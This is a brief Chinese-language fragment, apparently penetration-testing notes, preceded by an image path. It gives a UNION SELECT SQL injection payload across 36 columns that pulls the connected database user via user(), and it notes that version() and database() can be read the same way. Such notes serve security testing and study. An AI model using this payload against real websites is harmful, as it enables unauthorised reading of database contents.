 .上位点利用测试
1.暴出当前程序连接用户名：
union select
1,2,3,4,5,6,7,8,9,user(),11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,
26,27,28,29,30,31,32,33,34,35,36 --
当前连接数据库版本确认version()，数据库名database()等